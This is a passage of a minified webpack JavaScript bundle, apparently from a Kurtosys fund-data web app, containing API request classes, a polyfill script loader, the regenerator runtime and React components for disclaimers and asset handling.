r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listcommentaries"},t}return r(t,e),t}(n(12).KsysRequest);t.ListCommentaries=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listdisclaimers"},t}return r(t,e),t}(n(12).KsysRequest);t.ListDisclaimers=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/searchDocuments"},t}return r(t,e),t}(n(12).KsysRequest);t.SearchDocuments=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/searchEntity"},t}return r(t,e),t}(n(12).KsysRequest);t.SearchEntity=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},t.getExplicitMethod=function(){return"GET"},t}return r(t,e),t}(n(12).KsysRequest);t.GetTheme=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},t.getExplicitMethod=function(){return"GET"},t}return r(t,e),t}(n(12).KsysRequest);t.GetApplicationClientConfiguration=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},t}return r(t,e),t}(n(12).KsysRequest);t.RetrieveClientConfiguration=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},t}return r(t,e),t}(n(12).KsysRequest);t.SavedSearchEntity=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},t}return r(t,e),t}(n(12).KsysRequest);t.RetrieveDocument=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitMethod=function(){return"GET"},t.getExplicitEndpoint=function(){return"/documents/retrieve/"+t.token.value},t}return r(t,e),t}(n(12).KsysRequest);t.Retrieve=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},t}return r(t,e),t}(n(12).KsysRequest);t.RetrieveDocumentZip=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/getfilters"},t}return r(t,e),t}(n(12).KsysRequest);t.GetFilters=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(3),o=function(){function e(){}return e.prototype.flattenProps=function(e,t){var n=this;if(e)return(t||Object.keys(e||{})).reduce(function(t,o){var i=e[o];return i&&r.utils.typeChecks.isObject(i)?i.queryOptionsType?t[o]=n.query(i):t[o]=n.flattenProps(i):t[o]=i,t},{})},e}();t.QueryStore=o},function(e,t,n){e.exports=n(86)},function(e,t,n){"use strict";function r(e,t){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var n,r=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(r[a.src]=!0)}for(var u=0;u<o.length;u++){var s=o[u];if(s.src===e){n=s;break}}if(n&&r[e])return t&&t(),n;var c=!1;if(n||(c=!0,(n=document.createElement("script")).type="text/javascript",n.src=e,n.crossOrigin="crossorigin",n.dataset.source="ksys"),n.addEventListener&&(n.addEventListener("load",function(){r[e]=!0,t&&t()},!1),n.addEventListener("error",function(t){delete r[e]},!1)),c){var l=document.querySelector("head");l&&l&&l.appendChild(n)}}function o(e){if(!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/))){r('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',e)}else e()}n.r(t),n.d(t,"loadScript",function(){return r}),n.d(t,"loadIEPolyfill",function(){return o}),o(function(){n(13)})},function(e,t,n){var r=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,e.exports=n(88),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(a){r.regeneratorRuntime=void 0}},function(e,t){!function(t){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",u=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag",c="object"===typeof e,l=t.regeneratorRuntime;if(l)c&&(e.exports=l);else{(l=t.regeneratorRuntime=c?e.exports:{}).wrap=O;var p="suspendedStart",f="suspendedYield",d="executing",y="completed",h={},v={};v[a]=function(){return this};var g=Object.getPrototypeOf,m=g&&g(g(x([])));m&&m!==r&&o.call(m,a)&&(v=m);var b=M.prototype=_.prototype=Object.create(v);E.prototype=b.constructor=M,M.constructor=E,M[s]=E.displayName="GeneratorFunction",l.isGeneratorFunction=function(e){var t="function"===typeof e&&e.constructor;return!!t&&(t===E||"GeneratorFunction"===(t.displayName||t.name))},l.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,M):(e.__proto__=M,s in e||(e[s]="GeneratorFunction")),e.prototype=Object.create(b),e},l.awrap=function(e){return{__await:e}},C(j.prototype),j.prototype[u]=function(){return this},l.AsyncIterator=j,l.async=function(e,t,n,r){var o=new j(O(e,t,n,r));return l.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},C(b),b[s]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},l.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=x,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(P),!e)for(var t in this)"t"===t.charAt(0)&&o.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=n)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(r,o){return u.type="throw",u.arg=e,t.next=r,o&&(t.method="next",t.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),P(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;P(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:x(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=n),h}}}function O(e,t,n,r){var o=t&&t.prototype instanceof _?t:_,i=Object.create(o.prototype),a=new N(r||[]);return i._invoke=function(e,t,n){var r=p;return function(o,i){if(r===d)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return A()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=w(a,n);if(u){if(u===h)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var s=I(e,t,n);if("normal"===s.type){if(r=n.done?y:f,s.arg===h)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=y,n.method="throw",n.arg=s.arg)}}}(e,n,a),i}function I(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(r){return{type:"throw",arg:r}}}function _(){}function E(){}function M(){}function C(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function j(e){var t;this._invoke=function(n,r){function i(){return new Promise(function(t,i){!function t(n,r,i,a){var u=I(e[n],e,r);if("throw"!==u.type){var s=u.arg,c=s.value;return c&&"object"===typeof c&&o.call(c,"__await")?Promise.resolve(c.__await).then(function(e){t("next",e,i,a)},function(e){t("throw",e,i,a)}):Promise.resolve(c).then(function(e){s.value=e,i(s)},function(e){return t("throw",e,i,a)})}a(u.arg)}(n,r,t,i)})}return t=t?t.then(i,i):i()}}function w(e,t){var r=e.iterator[t.method];if(r===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=n,w(e,t),"throw"===t.method))return h;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=I(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,h;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=n),t.delegate=null,h):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function N(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function x(e){if(e){var t=e[a];if(t)return t.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(o.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=n,t.done=!0,t};return i.next=i}}return{next:A}}function A(){return{value:n,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(e){e.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(6),s=n(8),c=i(n(93)),l=i(n(94)),p=i(n(95)),f=i(n(96)),d=n(31),y=n(3),h=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.DISCLAIMER_CATEGORY_KEY,n.componentKey=d.DISCLAIMER_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.text,r=e.hasHtmlContent,o=e.superscript,i=e.separator,u=e.isInline,s=e.useSeparator;if(y.utils.typeChecks.isNullOrUndefined(n))return null;var d={};return u&&(d.display="inline"),a.default.createElement(c.default,{className:t,style:d},o&&a.default.createElement(l.default,null,o),!1!==r?a.default.createElement(f.default,{dangerouslySetInnerHTML:{__html:n}}):a.default.createElement(f.default,null,n),s&&i&&a.default.createElement(p.default,null,i))},t=o([u.observer],t)}(s.ComponentBase);t.Disclaimer=h,t.default=s.InjectedStyledComponent(h,d.DISCLAIMER_CATEGORY_KEY,d.DISCLAIMER_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getSelector=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return(e||[]).join("-")}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(3),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),Object.defineProperty(t.prototype,"breakpoints",{get:function(){var e=this,t=this.props.breakpoints,n=void 0===t?[]:t;return n&&0!==n.length?n.map(function(t){return o.utils.object.deepMergeObjects({props:e.props},t)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),t.prototype.getBreakpointComponentProps=function(e,t){var n,r=e.size,o=e.modifier;return(n={key:t})[r]=!0,n[o]=!0,n},t}(n(48).ComponentBase);t.ResponsiveComponentBase=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(31),o=n(2);t.default=o.InjectedStyledComponent("section",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(31),o=n(2);t.default=o.InjectedStyledComponent("sup",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(31),o=n(2);t.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["separator"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(31),o=n(2);t.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["text"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(6),s=n(8),c=i(n(98)),l=n(49),p=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.children;return a.default.createElement(c.default,{className:t},n)},t=o([u.observer],t)}(s.ComponentBase);t.NoDataPlaceholder=p,t.default=s.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(49),o=n(2);t.default=o.InjectedStyledComponent("section",r.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(3),s=n(16),c=n(50),l=n(6),p=n(39),f=n(32),d=n(8),y=n(51),h=n(52),v=n(142),g=n(143),m=n(1),b=n(144),O=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=g.APPLICATION_CATEGORY_KEY,n.componentKey=g.APPLICATION_COMPONENT_KEY,c.setDefaultBreakpoints(n.props.breakpointDefinitions),n}return r(t,e),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props,t=e.configuration,n=void 0===t?{}:t,r=e.appKey;return u.utils.object.deepMergeObjects(v.DEFAULT_COMPONENT_CONFIGURATION,n,{appKey:r})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"translationContextValue",{get:function(){var e=this.props,t=e.translate,n=void 0===t?function(e,t){return e}:t,r=e.culture;return{translate:n,culture:void 0===r?"en-GB":r}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"assetContextValue",{get:function(){var e=this.props,t=e.assetRegisters,n=e.assetCacheOptions,r=this.props.assets;return r=r&&"object"===typeof r?u.utils.object.deepMergeObjects(h.assets,r):h.assets,y.AssetContextValue(r,t,n)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.theme,n=void 0===t?{}:t,r=e.children,o=e.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(f.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(s.ThemeProvider,{theme:n},a.default.createElement(a.Fragment,null,a.default.createElement(b.FontFaces,{fontFaces:n.fontFaces,baseUrl:i}),a.default.createElement(c.BreakpointProvider,null,a.default.createElement("section",{className:o},r)))))))},t.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([m.computed],t.prototype,"configuration",null),t=o([l.observer],t)}(d.ComponentBase);t.Application=O,t.default=d.InjectedStyledComponent(O,g.APPLICATION_CATEGORY_KEY,g.APPLICATION_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TRANSLATE_CATEGORY_KEY="base",t.TRANSLATE_COMPONENT_KEY="translate"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(102)),i=r(n(103)),a=r(n(104)),u=r(n(105)),s=r(n(106)),c=r(n(107)),l=r(n(108)),p=r(n(109)),f=r(n(110)),d=r(n(111)),y=r(n(112)),h=r(n(113)),v=r(n(114)),g=r(n(115)),m=r(n(53)),b=r(n(116)),O=r(n(117)),I=r(n(118)),_=r(n(119)),E=r(n(120)),M=r(n(121)),C=r(n(122)),j=r(n(123)),w=r(n(124)),T=r(n(125)),P=r(n(126)),N=r(n(127)),x=r(n(128)),A=r(n(129)),D=r(n(130)),S=r(n(131)),L=r(n(132)),R=r(n(133));t.baseAssets={icons:{download:y.default,spinner:m.default,backArrow:N.default,message:T.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},carousel:{navLeft:c.default,navRight:l.default},checkbox:{checked:f.default,unchecked:p.default,half:d.default},documentDownload:{icon:y.default,spinner:m.default,documentLabelIcon:h.default},dialog:{close:M.default},search:{cross:E.default,magnificationGlass:g.default,spinner:m.default,selectedResultClear:j.default},tooltip:{defaultIcon:v.default},dropdown:{caretUp:b.default,caretDown:O.default},accordionPanel:{expandIcon:I.default,collapseIcon:_.default},iconInput:{home:C.default,personOutline:w.default,message:T.default,fingerPrint:P.default,shield:x.default},imagePicker:{toggleDown:O.default,toggleUp:b.default,refresh:A.default},loadingIndicator:{spinner:m.default},paging:{leftArrow:D.default,rightArrow:S.default,leftArrowDisabled:L.default,rightArrowDisabled:R.default},toast:{close:M.default},dateDropdown:{calendar:u.default,calendarPlaceholder:s.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(135));t.managementAssets={fundManager:{placeholder:o.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(137)),i=r(n(138));t.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(140)),i=r(n(53));t.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ASSET_CATEGORY_KEY="base",t.ASSET_COMPONENT_KEY="asset"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.APPLICATION_CATEGORY_KEY="base",t.APPLICATION_COMPONENT_KEY="application"},function(e,t,n){"use strict";var r=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e};Object.defineProperty(t,"__esModule",{value:!0});var o,i=n(16),a=n(3);t.FontFaces=i.createGlobalStyle(o||(o=r(["\n\t","\n"],["\n\t","\n"])),function(e){return a.utils.componentStyle.getFontFacesCss(e.fontFaces||[],e.baseUrl)})},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var 